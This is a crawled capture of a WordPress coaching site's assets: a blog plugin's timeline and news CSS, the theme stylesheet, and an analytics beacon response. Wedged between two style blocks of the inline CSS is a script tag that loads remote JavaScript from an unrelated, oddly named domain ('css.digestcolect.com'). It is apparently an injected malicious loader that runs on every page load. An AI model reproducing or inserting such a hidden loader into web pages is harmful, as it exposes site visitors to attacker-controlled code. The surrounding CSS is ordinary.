        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
        margin-bottom: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        padding-top: 10px;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding-bottom:5px;
    }

    .timeline .datetime .date {
        font-size:30px;
        color:#fff;
        float:left;
        width:100%;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        width: 100%;
        position: relative;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 15px;
        width: 60%;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 0 0 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }  
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }
        
        
        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }
    
    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: text/css
request_url: http://yestolifecoaching.com/wp-content/themes/reverie-yestolife/style.css
body_size: 3868
content:
/*
Theme Name:         Yes to Life (Based on Reverie)
Theme URI:          http://themefortress.com/reverie/
Description:        Reverie is a versatile HTML5 responsive WordPress framework based on ZURB's Foundation.
Version:            4.0.0
Author:             Zhen Huang
Author URI:         http://themefortress.com/

License:            MIT License
License URI:        http://www.opensource.org/licenses/mit-license.php
*/

/* -------------------------------------------------- 

	This stylesheet will not be loaded in the front
	end by default.
	
	If you are using Sass, the main stylesheet in
	css/style.css and scss/style.scss. Style.scss has
	already loaded the main Foundation Sass and Normalize.
	Start learning Sass today and have fun and enjoy
	customizing Reverie.
	
	If you are using vanilla CSS to customize Reverie,
	go to functions.php line 23 and follow the instruction
	to enable CSS support, then start editing this file.

-------------------------------------------------- */

/* Start to customize Reverie */
header.row,
.container.row,
.row.full-width {
  background-color: rgba(255, 255, 255, 0.9);
}

h4.subheader, ol.commentlist cite.subheader.fn {
  margin-top: -1em;
}

.page-numbers {
  display: block;
  height: 1.5em;
  margin-left: -0.3125em;
}
.page-numbers li {
  display: block;
  float: left;
  height: 1.5em;
  color: #222222;
  font-size: 0.875em;
  margin-left: 0.3125em;
}
.page-numbers li a {
  display: block;
  padding: 0.0625em 0.4375em 0.0625em;
  color: #999999;
}
.page-numbers li:hover a,
.page-numbers li a:focus {
  background: #e6e6e6;
}
.page-numbers li.unavailable a {
  cursor: default;
  color: #999999;
}
.page-numbers li.unavailable:hover a, .page-numbers li.unavailable a:focus {
  background: transparent;
}
.page-numbers li.current a {
  background: #2ba6cb;
  color: white;
  font-weight: bold;
  cursor: default;
}
.page-numbers li.current a:hover, .page-numbers li.current a:focus {
  background: #2ba6cb;
}

.page-numbers li span:hover a,
.page-numbers li span a:focus {
  background: #e6e6e6;
}
.page-numbers li span.current {
  background: #2ba6cb;
  padding: 0.0625em 0.4375em 0.0625em;
  color: white;
  font-weight: bold;
  cursor: default;
}

ol.commentlist {
  margin-left: 0;
  margin-top: 2em;
}
ol.commentlist li {
  list-style: none;
  margin-bottom: 2em;
}
ol.commentlist .comment-author img {
  border-radius: 50%;
  float: left;
  margin: 0 1em 0 0;
}
ol.commentlist .author-meta {
  display: inline-block;
}
ol.commentlist cite.fn {
  margin-right: 0.5em;
}
ol.commentlist section.comment {
  border-style: solid;
  border-width: 1px;
  border-color: #e6e6e6;
  margin-bottom: 1.25em;
  padding: 20px;
  background: white;
}
ol.commentlist section.comment h1, ol.commentlist section.comment h2, ol.commentlist section.comment h3, ol.commentlist section.comment h4, ol.commentlist section.comment cite.fn, ol.commentlist section.comment h5, ol.commentlist section.comment h6, ol.commentlist section.comment p {
  color: #333333;
}
ol.commentlist section.comment > :first-child {
  margin-top: 0;
}
ol.commentlist section.comment > :last-child {
  margin-bottom: 0;
}
ol.commentlist section.comment h1, ol.commentlist section.comment h2, ol.commentlist section.comment h3, ol.commentlist section.comment h4, ol.commentlist section.comment cite.fn, ol.commentlist section.comment h5, ol.commentlist section.comment h6 {
  line-height: 1;
  margin-bottom: 0.625em;
}
ol.commentlist section.comment h1.subheader, ol.commentlist section.comment h2.subheader, ol.commentlist section.comment h3.subheader, ol.commentlist section.comment h4.subheader, ol.commentlist section.comment cite.subheader.fn, ol.commentlist section.comment h5.subheader, ol.commentlist section.comment h6.subheader {
  line-height: 1.4;
}
ol.commentlist a.comment-reply-link {
  float: right;
  position: relative;
  bottom: 1em;
}

ul {
  margin-left: 1.25em;
}

figure {
  margin-bottom: 1.25em;
}

input.prefix.button {
  line-height: 1;
}

#sidebar input.prefix.button {
  line-height: 0.7;
}

img.alignright {
  float: right;
  margin: 0 0 18px 18px;
}

img.alignleft {
  float: left;
  margin: 0 18px 18px 0;
}

img.aligncenter {
  display: block;
  margin: 18px auto;
}

figure.figure {
  margin: 0 auto;
  display: inline-block;
}
figure.figure figcaption {
  padding: 8px 10px;
  color: gray;
  margin-bottom: 1.25em;
}

figure.alignright.figure {
  float: right;
  margin: 0 0 18px 18px;
}

figure.alignleft.figure {
  float: left;
  margin: 0 18px 18px 0;
}

/* -------------------------
		OVERALL RESETS
   ------------------------- */

header.row, .container.row, .row.full-width {
    background: none;
}
.contain-to-grid {
	background: none;
}
body { font-family: "Open Sans", Helvetica, Arial, sans-serif; }

h1,h2,h3,h4,h5,h6,.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6 { color: #416b86; }

/* -------------------------
		OVERALL PAGES
   ------------------------- */

.footerwidget { font-size: 0.7em; color: #416b86; padding: 1em 10%; text-align: center; }

.button { background-color: #80ADDB; }

.centered { text-align: center; }

.nomargin { margin: 0; }

.panel h2, .panel h4, .panel h5, .panel h3, .panel h4, .panel h5 { text-align: center; }

p.caption { font-size: 0.8em; }

/* -------------------------
		HOMEPAGE
   ------------------------- */

body.home {
		background: #fff url('images/YesToLifeTopBarBG.jpg') center top no-repeat;
}
h1.sitebanner { 
	background: url('images/yestolifeLogoL.png') left top no-repeat; width: 284px; height: 248px; text-indent: 300%; white-space: nowrap; overflow: hidden;
	top: 5px;
 }
#homepageCircle {
	width: 651px; height: 650px;
	overflow: visible;
	float: right;
	background: transparent url('images/homepageCircle.png') center center no-repeat;
	position: relative; top: -175px;
}
#homepageCircleContent {
	width: 500px; height: 580px;
	margin: 0 auto 0 auto;
	padding-top: 20px;
	text-align: center;
}
#homepageSidebar {
	float: left;
	width: 225px;
	position: relative;
	top: 130px;
	margin-left: 4%;
}
#homepageSidebar ul {
	list-style: none;
	margin: 0; padding: 0;
}
#homepageSidebar a {
	color: #02587B;
}
#homepageSidebar a:visited {
	color: #3A7185;
}
#homepageSidebar a:hover {
	color: #149DBA;
}
#footer {
	margin: 15px auto;
	text-align: center;
	font-size: 0.8em;
}
.nopadding { padding: 0 !important; }

#homepageCircleAnimationIframe {
	width: 402px; height: 250px; margin: 0 auto; overflow: hidden; border: none;
}
.fadein { display: none; }

@media only screen and (max-width: 930px) { /* Warning: we use 920px here only - because the circle needs to drop below at that point */
	h1.sitebanner { 
		background-position: center top no-repeat; margin: 2px auto;
	 }
	#homepageCircle {
		float: none;
		margin: 20px auto 0 auto;
		background: transparent url('images/homepageCircle.png') center center no-repeat;
		top: -60px;
	}
	#homepageSidebar {
		float: none;
		top: 10px;
		margin: 0 auto;
		padding-bottom: 30px;
		overflow: hidden; /* necessary to invoke box model for bottom padding */
		height: auto;
	}

}
div.twohomepagebuttons {
	width: 440px;	margin: 15px auto; overflow: hidden;
}
div.onehomepagebutton {
	width: 210px;	margin: 15px auto; overflow: hidden;
}
.homepagebutton {
	display: none;
	text-align: center; width: 200px; margin: 0 5px; float: left;
}
@media only screen and (max-width: 650px) { /* Second breakpoint for mobiles */
	#homepageCircle {
		padding-top: 15px;
		margin-top: 15px;
		width: 100%; height: auto;
		float: none;
		margin: 0 auto;
		background: #ffeb62 url('images/mobileYellowBGtop.jpg') center top repeat-x !important;
		top: -60px;
	}
	#homepageCircleContent {
		width: 100%; height: auto;
		margin: 0;
		padding: 0 10px 15px 10px;
		text-align: center;
		background: transparent url('images/mobileYellowBGbot.jpg') center bottom repeat-x !important;
	}
	div.twohomepagebuttons {
		width: 200px; margin: 0 auto;
	}
	div.onehomepagebutton {
		margin: 0 auto;
	}
	div.twohomepagebuttons .homepagebutton {
		margin-bottom: 0;
	}
	.homepagebutton {
		margin: 15px auto; float: none;
	}
}
#homepageMobileAnimationSubstitute {
	display: none;
}
#homepageMobileAnimationSubstitute h2 {
	text-indent: 300%; white-space: nowrap; overflow: hidden;	background: transparent url('images/homepageCircleMobileSubstitute.png') center center no-repeat;
	width: 240; height: 159px; margin: 1em auto;
	
}
#homepageauthorthumbnail {
	position: absolute; top: 180px; left: -70px; width: 142px; height: 154px;
}
#homepagebookthumbnail {
	position: absolute; top: 345px; left: -60px; width: 128px; height: 180px;
}

@media only screen and (max-width: 650px) { /* Second breakpoint for mobiles */
	#homepageCircleAnimationIframe {
		display: none;
	}
	#homepageMobileAnimationSubstitute {
		display: block;
	}
	#homepageauthorthumbnail {
		position: relative; top: 0px; left: 0px; width: 142px; height: 154px; margin: 8px auto;
	}
}

.homepagebutton a {
	width: 200px;
}
.homepagebutton a {
	-moz-box-shadow:inset 0px 1px 0px 0px #dcecfb;
	-webkit-box-shadow:inset 0px 1px 0px 0px #dcecfb;
	box-shadow:inset 0px 1px 0px 0px #dcecfb;
	background-image: url('images/jumperIcon.png') 15px center no-repeat;
	background: url('images/jumperIcon.png') 15px center no-repeat, -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #bddbfa), color-stop(1, #80b5ea) );
	background: url('images/jumperIcon.png') 15px center no-repeat, -moz-linear-gradient( center top, #bddbfa 5%, #80b5ea 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bddbfa', endColorstr='#80b5ea');
	background-color:#bddbfa;
	-moz-border-radius:22px;
	-webkit-border-radius:22px;
	border-radius:22px;
	border:2px solid #3866a3;
	display:inline-block;
	color:#14396a;
	font-family:arial;
	font-size:15px;
	font-weight:bold;
	padding:10px 8px 10px 35px;
	text-decoration:none;
	text-shadow:1px 1px 0px #80b5ea;
}.homepagebutton a:hover {
	background-image: url('images/jumperIcon.png') 15px center no-repeat;
	background: url('images/jumperIcon.png') 15px center no-repeat, -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #80b5ea), color-stop(1, #bddbfa) );
	background: url('images/jumperIcon.png') 15px center no-repeat, -moz-linear-gradient( center top, #80b5ea 5%, #bddbfa 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80b5ea', endColorstr='#bddbfa');
	background-color:#80b5ea;
}.homepagebutton a :active {
	position:relative;
	top:1px;
}
/* This imageless css button was generated by CSSButtonGenerator.com */
.homepagebuttonsubtitle {
	font-style: italic; font-size: 0.7em;
}

/* -------------------------
		NAVIGATION
   ------------------------- */

/* overrides foundation.css */
.top-bar {
	background-color: #001C34;
	margin-bottom: 0; /* counteracts the additional bottom margin when menu is in mini-mode */
}
.top-bar-section li a {
	font-weight: normal !important;	color: #abbeca !important;
}
.top-bar-section li a:not(.button) {
	background-color: #001C34;
}
.top-bar-section ul li.active a {
	background-color: #013250;
}
.top-bar-section > ul > .divider {
	border-color: transparent;
}

#topnavbarwrapper {
	background-color: #001C34;
}
#mainpagewrapper {
	background: url('images/headerBG.jpg') center top no-repeat; overflow: visible; position: relative;
}

ul.utilitynavigation { list-style: none; text-align: right; padding-top: 28px; font-size: 0.8em; }
ul.utilitynavigation li { display: inline; margin: 0 8px; }

.simple-section-nav { font-size: 0.8em; color: #95AEBD; }
.simple-section-nav a { font-size: 1.2em; }

.simple-section-nav h6 { margin-top: 1em; font-family:"Kaushan Script", arial, sans-serif; font-size: 1.6em; }

/* -------------------------
		CONTENT PAGES
   ------------------------- */

h1.sitetitle { 	overflow: hidden; font-size: .1em; line-height: 1000px; 
	background: url('images/headerLogo.png') center center no-repeat; width: 161px; height: 147px;
	position: relative; top: -40px; left: 0px;
}
h1.pagetitle { color: #416b86; }

.panel { background-color: #EAF4FD; border-color: #B7CED9; 	-moz-border-radius:4px;	-webkit-border-radius:4px; border-radius:4px; }

.small { font-size: 0.8em; }

#allowed_tags { opacity: 0.8 }

.nowrap { white-space: nowrap; }

/* -------------------------
		BLOG PAGES
   ------------------------- */

#wp-calendar caption { font-size: 0.9em; margin-bottom: 0.8em; }

/* -------------------------
		SEARCH FORM
   ------------------------- */

.top-bar-section ul {
		background: none;
		padding: 0;
}
.searchbox {
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border: 2px solid #416b86;
	background-color: #fff;
	width: 100%;
	max-width: 300px;
	float: right;
	position: relative;
	top: 20px; right: 0px;
}
.searchbox div { margin: 0 !important; padding: 0 !important; }
@media only screen and (max-width: 767px) {
.searchbox {
		margin: 5px auto; top: 0px; float: none;
	 }
	#homepageCircle {
		float: none;
		background: transparent url('images/homepageCircle.png') center center no-repeat;
		top: 0px;
	}
}

#searchform input {
	border: none;
	background: none;
	margin: 0;
	top: 0px;
}
#searchform #searchsubmit {
		text-indent: 300%; white-space: nowrap; overflow: hidden;
		background: url('images/searchIcon.png') right center no-repeat; height: 32px; width: 40px;
}

/* -------------------------
		WIDGETS
   ------------------------- */

#calendar_wrap .ui-datepicker-header, #calendar_wrap .calendar-pagi { background-color: #3F6F85; }
#calendar_wrap .wp-cal-datepicker-calendar tr td { background-color: #E3ECF0; }
#calendar_wrap .wp-cal-datepicker-calendar tr td.WP-Cal-popup { background-color: #FFC600;}
#calendar_wrap .wp-cal-datepicker-calendar tr td .wp-cal-tooltip { background-color: #3F6F85; border-color: #E3ECF0; }
#calendar_wrap .ui-datepicker-header, #calendar_wrap .calendar-pagi { width: 100%; }
.widget_calendar { margin-left: auto; margin-right: auto; float: none; }
.wp_calendar { margin-bottom: 15px !important; }
.socialmediasidebar { text-align: center; margin: 0 0 1em 0; font-size: 0.8em; }
.socialmediasidebar img { vertical-align: middle; }
.home .socialmediasidebar { text-align: left; margin-top: 10px; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=392405643&t=pageview&_s=1&dl=http%3A%2F%2Fyestolifecoaching.com%2Fblog%2F2017%2F04%2F07%2Fmay-june-2017-presentations-programs%2F&ul=en-us%40posix&dt=May%20%26%20June%202017%20Programs%20-%20Yes%20to%20Life!%20CoachingYes%20to%20Life!%20Coaching&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=289067102&gjid=428632127&cid=1890945555.1769076670&tid=UA-42873307-1&_gid=577326933.1769076670&_r=1&_slc=1&z=1740537929
body_size: -452
content:
2,cG-V5MKC2V8W9